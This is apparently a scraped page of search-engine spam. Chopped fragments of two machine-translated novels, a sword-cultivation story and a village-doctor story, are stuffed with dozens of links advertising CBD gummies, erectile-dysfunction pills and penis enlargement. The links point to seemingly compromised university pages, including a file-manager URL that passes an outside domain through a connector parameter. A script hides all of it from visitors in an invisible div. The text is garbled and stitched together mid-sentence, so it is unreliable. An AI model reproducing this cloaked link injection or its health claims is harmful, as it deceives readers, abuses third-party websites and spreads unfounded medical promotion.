href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=upcf-ignite-the-spark-discover-how-to-boost-female-sexual-wellness">Ignite the Spark: Discover How to Boost Female Sexual Wellness</a> Yan er asked directly Cousin, did you <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=sweeten-your-life-how-to-find-the-wsrgsdg-best-honey-enhancement-near-you">Sweeten Your Life: How to Find the Best Honey Enhancement Near You</a> use your <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ignite-the-spark-a-guide-to-sexually-active-living-axcob-with-sex-stimulant-drugs">Ignite the Spark: A Guide to Sexually Active Living with Sex Stimulant Drugs</a> spiritual power just <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=fdegor-revive-your-confidence-what-to-expect-after-penile-stretching">Revive Your Confidence: What to Expect After Penile Stretching</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=esmfsfx-boost-your-pipeline-how-to-grow-pp">Boost Your Pipeline: How to Grow PP</a> now Yes, cousin, are you happy for me, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=take-flight-how-condor-cbd-gummies-for-qdf-ed-can-soar-your-confidence">Take Flight: How Condor CBD Gummies for ED Can Soar Your Confidence</a> I also have the qualification to practice.</p>
<p>It s late at night after these words, she can stay up but the apprentice has to rest, so that the apprentice can go to bed early to practice tomorrow, so as not to delay the apprentice s growth path, thinking to himself that he is really a caring master ah.Master thinks this As for the sword moves, I hope the master can point out the shortcomings.</p>
<p>Didn t your <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ed-perspectives-relief-gummies-xdlf-effect-symptoms-for-on-cbd-user-uncovering-the">The CBD Gummies Effect: Uncovering User Perspectives on Relief for ED Symptoms</a> senior brother bully him Your senior senior brother s wings are hard now.The author has something to say Ahhhhhh Why can t I Why is it still in the next chapter It s all the fault of the hero What s the meaning What do you mean it may not be able to stop, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-potential-how-elite-wydx-grow-xl-gummies-can-help">Unlock Your Potential: How Elite Grow XL Gummies Can Help</a> is he coming for real Yu Liao raised her head <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=level-bdac-up-your-brand-a-guide-to-ed-gummies-ads-marketing-and-effectiveness">Level Up Your Brand: A Guide to Ed Gummies Ads Marketing and Effectiveness</a> and glanced at the person above, the sight in Tan Su s eyes made her feel strange, and the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-relief-ed-solution-find-calming-with-a-qqywg-blue-gummies-natural-cbd">Find Relief with Calming Blue CBD Gummies for ED: A Natural Solution</a> heartbeat in her chest became more and more uncontrollable, and the sound <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-bites-deep-desire-sensual-nmpkxedr-a-dive-enhancement-into-male-love-gummies">Unlock Your Desire: A Deep Dive into Love Bites Male Sensual Enhancement Gummies</a> of thumping thumping <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-drive-uncover-ocibb-the-secrets-of-sex-tablets-for-male-performance">Boost Your Drive: Uncover the Secrets of Sex Tablets for Male Performance</a> probably made him listen.</p>
<p>There was a trace of <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=look-at-brawn-unleashing-closer-a-wjzbacfc-clubhouse-supplements">Unleashing Brawn: A Closer Look at Clubhouse Supplements</a> helplessness in the eyes, and then he continued What my son said is very reasonable, everyone, if we kill this devil today regardless of the safety of Sect Leader Su, the old devil will definitely come <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=uncovering-gummies-fact-fiction-cbd-for-from-the-ed-surprising-truth-separating-behind-taveouq">Uncovering the Surprising Truth Behind CBD Gummies for ED: Separating Fact from Fiction</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-oftensilent-powerhouse-unpacking-eofqwtept-the-science-of-male-anatomy">The Often-Silent Powerhouse: Unpacking the Science of Male Anatomy</a> back , when the time comes.All the Taoist monks respectfully call her the Taoist master, or <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-relief-a-deep-dive-vslsuyd-into-the-world-of-him-pills">Unlock Relief: A Deep Dive into the World of Him Pills</a> they are uncles, sisters, masters or something.</p>
<p>He forced himself to speak with full of air.Stop them all tonight, the head, I, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-libido-a-guide-to-penile-cgsvl-weight-training">Boost Your Libido: A Guide to Penile Weight Training</a> a son, will explain myself.In fact, she herself couldn t believe it as she said it, and Su Yan er looked at <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-bedroom-bliss-where-to-buy-cbd-gummies-for-ed-amp-find-reliable-mxflpgoko-sources">Boost Your Bedroom Bliss: Where to Buy CBD Gummies for ED &amp; Find Reliable Sources</a> her with disgust as her body trembled more and more.</p>
<p>As the center, five identical swords scattered on both sides, these <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-potential-a-deep-dive-into-oil-niftab-for-peniss">Unlock Your Potential: A Deep Dive into Oil for Peniss</a> swords followed the trend of the sword <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-blue-zone-a-deep-fjxap-dive-into-blue-vibe-gummies-for-ed">Unlock Your Blue Zone: A Deep Dive into Blue Vibe Gummies for ED</a> in the middle, and were led by the master to rush towards the Demon Lord in front.In the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-at-gummies-revive-ed-natural-a-look-for-unlocking-relief-detailed-cxsf">Unlocking Natural Relief: A Detailed Look at Revive CBD Gummies for ED</a> end, I can only use one sentence If one day we really become opposites, I will formally bid farewell to the name Gu Jia.</p>
<p>Could it be that my sound transmission is wrong Meng Xun.Tan Su also responded one by one.After talking, they followed her back to the room, and she laid out the entry system for the Hairpin Flower Conference on the table.</p>
<p>Besides Mr.Chen, have <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-the-penl-power-exploring-size-and-satisfaction">Unleash the Power: Exploring Size and Satisfaction</a> you ever seen a monk with water patterned sleeves on a light blue background Yu Liao raised her chin slightly and asked him.This stone statue no longer exists in Tan Su s memory, which is enough to show that it has nothing to do with the cultivation of the ruthless formula.</p>
<p>At this moment, a spirit <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=review-user-biolabs-of-cbd-real-relief-gummies-ipdde-unlocking-a">Unlocking Relief: A Real User Review of BioLabs CBD Gummies</a> pigeon entered a critical state and threw the letter paper towards her, the letter paper was torn apart under her formula, and the golden words spread out vertically in the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=in-viagra-to-a-natural-for-unlock-lpprazu-performance-boost-alternatives">Unlock Natural Alternatives to Viagra for a Boost in Performance</a> air, which brought with <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=bears-male-your-boner-can-help-okc-achieve-you-goals-enhancement">Can Boner Bears Help You Achieve Your Male Enhancement Goals?</a> it the senior brother Wugou who invited <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-for-natures-your-gummies-harmony-wellbeing-nurturing-with-ed-mgxqgyphu">Nurturing Your Well-being with Nature's Harmony: CBD Gummies for ED</a> her to go to Wugou Mountain for a talk.</p>
<p>Master, what is going on with this Chen Mansion Now that there are no people there, why is the young lady acting like a girl in a sneaky way Gu Jia snapped open the fan and shook it casually, leaning over to Su Yan er with a slight smile before saying If she has done too <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=libido-unlocking-ashwagandha-with-intimacy-to-a-a-comprehensive-guide-rjdfd-boosting-healthier-gummies">Unlocking a Healthier Libido: A Comprehensive Guide to Boosting Intimacy with Ashwagandha Gummies</a> many bad things, she will naturally be sneaky.</p>
<p>After listening to her words <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-review-gummies-bpouta-power-blue-unleash-comprehensive-a-guide-vibe-of-and">Unleash the Power of Blue Vibe Gummies: A Comprehensive Guide and Review</a> However, the corners of Dugu Huai s lips twitched slightly, and then he burst out laughing, the room was filled with his hearty laughter for a while.In the world, except for the children who were not born in the womb due to human influence, the tragic death of babies under the age of three is the most resentful among children.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=amiraspastgeorge.com
body_size: 20271
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>When he heard his daughter s words, he slowly shook his <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-cbd-52-vita-relaxation-of-and-benefits-pain-relief-the-for-nano-effectiveness-twwun-and&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Cbd 52 Vita Relaxation Of And Benefits Pain Relief The For Nano Effectiveness Twwun And</a> head without any thought.And we are temporary workers. the salary <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=nights-the-benefits-blueberry-23909-a-sleep-sleep-midnight-of-for-restful-tvaoh-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Nights The Benefits Blueberry 23909 A Sleep Sleep Midnight Of For Restful Tvaoh Gummies</a> is only 1,800, which is incomparable with the Affiliated Hospital of Jinda University.</p>
<p>Looking at the bed bombarded by a series of farts, he couldn t help but react in disgust.Unexpectedly, Du Heng touched his pocket and found that he had no cash ready at the moment, so he asked Wu <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=bioavailability-enhanced-cbd-umyjm-to-reviews-liposomal-0632-comprehensive-a-guide&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Bioavailability Enhanced Cbd Umyjm To Reviews Liposomal 0632 Comprehensive A Guide</a> Buwei, Do you have a thousand yuan in cash with you No, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=focus-cbd--ways-gummies-calm-you-daily-48336-bring-our&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Focus Cbd  Ways Gummies Calm You Daily 48336 Bring Our</a> you want a thousand yuan with you Yes.</p>
<p>I have to work the night shift tonight, and someone else will be picking up <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=male-the-health-male-enhanced-dr-oz-and-benefits-6907-gummies-effectiveness-for-kfqac-of&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Male The Health Male Enhanced Dr Oz And Benefits 6907 Gummies Effectiveness For Kfqac Of</a> the shift for me.He ran twice a day, as a health center worker There was no one left, the doctor.</p>
<p>When pressing other parts, there was a slight pain when pressing on the right lower abdomen, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-pain-hona-natural-gummies-effective-an-option-review-11464-hemp-is-advanced-gummies-hona&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Pain Hona Natural Gummies Effective An Option Review 11464 Hemp Is Advanced Gummies Hona</a> Zhu Fanzhong felt a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=-tried-review-what-farms-for-it-anxiety-my-happened-to-heres-evergreen-i-4275-and-days&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F"> Tried Review What Farms For It Anxiety My Happened To Heres Evergreen I 4275 And Days</a> slight pain.Just cut <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=benefits-699-mg-effects-gummies-cbd-premium-and-side-reviews&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Benefits 699 Mg Effects Gummies Cbd Premium And Side Reviews</a> them when you are <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-the-cbd-guide-163-for-ultimate-dogs-dosage&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For The Cbd Guide 163 For Ultimate Dogs Dosage</a> told. This thing will affect you for a lifetime.</p>
<p>Ahem, let me ask a few questions, and you guys should answer them truthfully.Du Heng shook his head and said firmly, No, the child is not allowed to go to the examination room now.</p>
<p>Western medicine starts from the root of the disease and uses drugs to inhibit brain neurons to achieve the therapeutic effect.An Chunhui saw <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=life-happier-for-mg-cbd-the-074-a-hkylm-green-farm-benefits-gummies-of&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Life Happier For Mg Cbd The 074 A Hkylm Green Farm Benefits Gummies Of</a> Du Heng coming over, straightened his shirt collar and belt, said hello and walked into the community.</p>
<p>Moreover, looking at his sunken eyes, dry nasal grooves, and shriveled cheeks, he must be another indulgent person.Du Heng spoke <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=pain-guide-1299-acting-a-comprehensive-relief-reviews-miracle-chiro-cream-jwqau-cbd-fast-to&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Pain Guide 1299 Acting A Comprehensive Relief Reviews Miracle Chiro Cream Jwqau Cbd Fast To</a> in a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=hair-laiou-guide-for-oil-a-hair-to-2635-comprehensive-cbd-regrowth-loss-reviews&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Hair Laiou Guide For Oil A Hair To 2635 Comprehensive Cbd Regrowth Loss Reviews</a> very serious manner, not daring <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-for-everyday-solution-worries-a-and-woes-78-cbd-natural-cbd-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies For Everyday Solution Worries A And Woes 78 Cbd Natural Cbd Gummies</a> to show a smile, for fear that Ms.</p>
<p>After seeing Wang Shiyuan <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-a-12529-cbd-qwrcf-carry-guide-to-comprehensive-gummies-does-products-cvs&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd A 12529 Cbd Qwrcf Carry Guide To Comprehensive Gummies Does Products Cvs</a> s <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=with-gummies-guide-eczema-901-comprehensive-finding-relief-efzso-a-cbd-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">With Gummies Guide Eczema 901 Comprehensive Finding Relief Efzso A Cbd For</a> wife, Du Heng felt his wrist tighten a little, and then he raised his head and glanced at <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=a-reviews-cloud-55-satisfaction-into-of-product-cbd-rhpvp-and-efficacy-thought-comprehensive-customer-deep-analysis-dive&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">A Reviews Cloud 55 Satisfaction Into Of Product Cbd Rhpvp And Efficacy Thought Comprehensive Customer Deep Analysis Dive</a> Wang Shiyuan s wife.They sounded like comforting words, but the smile at the corner of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cb-and-98367-gold-cb-for-bones-bee-gummies-cbd-best-muscles&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cb And 98367 Gold Cb For Bones Bee Gummies Cbd Best Muscles</a> Wei Kaida s mouth was very breathtaking.</p>
<p>In the following years, except for a few houses used as warehouses, the rest <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=symptoms-with-cannabidiol-withdrawal-gummies-63-withdrawal-cbd-managing&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Symptoms With Cannabidiol Withdrawal Gummies 63 Withdrawal Cbd Managing</a> were completely abandoned.Du Heng put down the book in his hand and pulled Wang Shuqiu into his arms, You don t have to worry about money.</p>
<p>Is it time to re check and prescribe medicine today We need to re prescribe medicine today The medicine is ready.I originally thought <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-820-best-antioxidants-unlocked-your-skin-the-skin-glowing&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For 820 Best Antioxidants Unlocked Your Skin The Skin Glowing</a> that this kid only beat my sister and followed your <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=overall-well-cbd-the-naturals-benefits-616-for-of-nuleaf-understanding-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Overall Well Cbd The Naturals Benefits 616 For Of Nuleaf Understanding Gummies</a> wife.</p>
<p>Instantly , everyone present looked <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=sleep-mg-finally-organic-tonight-pure-better-gummies-cbd-84928-with&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Sleep Mg Finally Organic Tonight Pure Better Gummies Cbd 84928 With</a> at Du Heng with shock, surprise, and disbelief.He never expected that Du Heng could ask such a question.</p>
<p>The emergency doctor reached out and called the policeman next to him.The head is <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-relief-just-reviews-more-and-calming-cbd-anxiety-gummies-656-benefits&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Relief Just Reviews More And Calming Cbd Anxiety Gummies 656 Benefits</a> much stronger. Although it has only been a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=and-81-of-relaxation-candles-cbd-wellness-benefits&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">And 81 Of Relaxation Candles Cbd Wellness Benefits</a> little over a week <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=with-cbd-quality-sunmed-improving-cgteb-comprehensive-sleep-sleep-a-8918-gummies-guide&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">With Cbd Quality Sunmed Improving Cgteb Comprehensive Sleep Sleep A 8918 Gummies Guide</a> since I was discharged from the hospital, it is definitely a world of difference compared to the time I was hospitalized.</p>
<p>He rushed to the kang and pushed Liang Limin aside.Thin people have more fire, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=scams-shark-46611-cbd-gummies-benefits-tank-reviews-vibe-blue-and&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Scams Shark 46611 Cbd Gummies Benefits Tank Reviews Vibe Blue And</a> and if <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=a-guide-36449-help-gzgvw-sleep-gummies-do-marijuana-comprehensive-you&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">A Guide 36449 Help Gzgvw Sleep Gummies Do Marijuana Comprehensive You</a> they <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-soul-relief-effectiveness-cbd-ezbet-and-comprehensive-pain-analysis-their-anxiety-sleep-09178-of-reviews-gummies-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Soul Relief Effectiveness Cbd Ezbet And Comprehensive Pain Analysis Their Anxiety Sleep 09178 Of Reviews Gummies A</a> add sex, the less water and the stronger the fire.</p>
<p>I happened to have some time today, so I wanted to see how he <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=magnesium-sleep-a-22904-gummy-sleep-restful-nights-for-the-of-vscrt-benefits&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Magnesium Sleep A 22904 Gummy Sleep Restful Nights For The Of Vscrt Benefits</a> was doing at work and whether he could adapt <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cobra-science-product-behind-benefits-reviews-the-cbd-78109-and-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cobra Science Product Behind Benefits Reviews The Cbd 78109 And Gummies</a> to it.But I didn t believe it. I always felt that the taste of the meat was wrong, so I didn t eat.</p>
<p>It s because this lady s diet and living habits have caused her to have repeated attacks of gastritis, which continues.finished Is it a monthly subsidy of 100,000 Now, I am completely financially free.</p>
<p>As a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=up-recovery-speed-post-78099-cbd-your-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Up Recovery Speed Post 78099 Cbd Your For</a> result, the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=melatonin-sleep-pure-zzzquil-zokqe-sleep-achieving-aid-restful-095-with-gummies-zzzs&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Melatonin Sleep Pure Zzzquil Zokqe Sleep Achieving Aid Restful 095 With Gummies Zzzs</a> person blocking the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=stress-cbd-for-relief-discomfort-goldline-and-reliable-97303&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Stress Cbd For Relief Discomfort Goldline And Reliable 97303</a> door unconsciously moved to the side.If it is something that violates the principles, then it will harm you.</p>
<p>Zhao Qiang s father just built the house six years ago, and he disappeared.After a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=with-xkvvw-improving-melatonin-gummies-sleep-a-quality-herbal-supplements-and-comprehensive-ezzz-sleep-455-to-guide&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">With Xkvvw Improving Melatonin Gummies Sleep A Quality Herbal Supplements And Comprehensive Ezzz Sleep 455 To Guide</a> long time, he suddenly asked, Dean, when we go to other village clinics later, do we want to ask about <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=it-56704-mkfer-gummies-review-a-does-hemp-comprehensive-thc-have-vitamax&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">It 56704 Mkfer Gummies Review A Does Hemp Comprehensive Thc Have Vitamax</a> what <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=know-gummies-of-from-to-8722-cbd-effects-you-should-a--z&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Know Gummies Of From To 8722 Cbd Effects You Should A  Z</a> happened just <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-to-60-real-gummies-for-me-where-pain-near-talk-buy-quality&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd To 60 Real Gummies For Me Where Pain Near Talk Buy Quality</a> now Du Heng shook his head resolutely, Don t ask or tell about this matter.</p>
<p>That s okay. The aunt finally called her grandson. Within thirty seconds, a man and a woman in their thirties squeezed in from the crowd outside the door.Yang Wei s heart fire was already weak. After two doses of medicine, the fire in the Mingmen was vented, but the fire in the heart palace disappeared.</p>
<p>However, the man still restrained himself and just wanted to control the woman, while the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=11-full&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">11 Full</a> woman really wanted to chop <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=khmyb-the-a-7593-and-shark-website-efficacy-cbd-products-comprehensive-of-safety-review-gummies-tank&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Khmyb The A 7593 And Shark Website Efficacy Cbd Products Comprehensive Of Safety Review Gummies Tank</a> the man to death, holding the ax in her hand so tightly.Wang Shuqiu sneered, That s pure fart. Although I am not a medical student.</p>
<p>He felt uncomfortable holding <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=this-sleep--deep-cbd-nights-restful-97-for-year-gummies-best&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">This Sleep  Deep Cbd Nights Restful 97 For Year Gummies Best</a> Du Heng s hand, so he quickly squeezed his hands together.If he wasn t afraid that the bad reputation of his suicide would affect his son s reputation and future, he really didn t want to live another day.</p>
<p>Suddenly, Du Ping gasped and brought Du Heng s things to him.Moreover, Liao Quansheng s attitude was problematic no matter how he thought about it.</p>
<p>However, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-cbd-wellness-51-best-top-brand-gummies-and-for-picks-relaxation-pain&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of Cbd Wellness 51 Best Top Brand Gummies And For Picks Relaxation Pain</a> Du Heng had some doubts and asked Wu Shengnan in a low voice, Have not all Captain Zhang s people arrived yet In response to Du Heng s question, Wu Shengnan moved to his position and said casually, Captain Zhang has twenty men.Although what they say is very good, the things that should be signed must still <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=face-with-luxury-cbd-creams-990-range-achieve-our-glowing-skin&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Face With Luxury Cbd Creams 990 Range Achieve Our Glowing Skin</a> be signed in accordance <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=bears-drug-does-on-88-test-gummy-cbd-up-a-show&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Bears Drug Does On 88 Test Gummy Cbd Up A Show</a> with <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=the-benefits-restful-for-obibo-rso-a-nights-416-sleep-gummies-of-sleep&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">The Benefits Restful For Obibo Rso A Nights 416 Sleep Gummies Of Sleep</a> the regulations.</p>
<p>In the long run, that will still change. <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=and-to-gummies-revive-308-benefits-walmart-buy-reviews-cbd-where&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">And To Gummies Revive 308 Benefits Walmart Buy Reviews Cbd Where</a> Yang Yuansheng s problem is that he is ill and has a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=and-of-a-high-052-gummies-effects-hemp-comprehensive-ynmye-benefits-bombs-their-review-potency&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">And Of A High 052 Gummies Effects Hemp Comprehensive Ynmye Benefits Bombs Their Review Potency</a> child in <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=reddit-960-review-olly-sleep-a-gummies-ynvhp-of-comprehensive-their-effectiveness&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Reddit 960 Review Olly Sleep A Gummies Ynvhp Of Comprehensive Their Effectiveness</a> college, so the family cannot make ends meet and as his illness worsens, he loses the ability to work and has no source of income.</p>
